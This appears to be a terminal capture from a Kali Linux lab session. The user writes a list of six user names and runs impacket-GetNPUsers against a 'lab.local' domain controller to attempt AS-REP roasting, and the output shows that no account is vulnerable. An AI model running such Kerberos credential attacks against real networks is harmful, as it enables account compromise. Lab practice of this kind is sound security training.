 ┌──(dr-process㉿kali)-[~/Desktop]
└─$ echo -e "Administrator\nahmed.ali\nsara.mohamed\nkhalid.saleh\nnora.abdullah\nfahad.nasser" > users.txt
┌──(dr-process㉿kali)-[~/Desktop]
└─$ impacket-GetNPUsers lab.local/ -usersfile users.txt -no-pass -dc-ip 192.168.20.101
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ahmed.ali doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sara.mohamed doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User khalid.saleh doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nora.abdullah doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fahad.nasser doesn't have UF_DONT_REQUIRE_PREAUTH set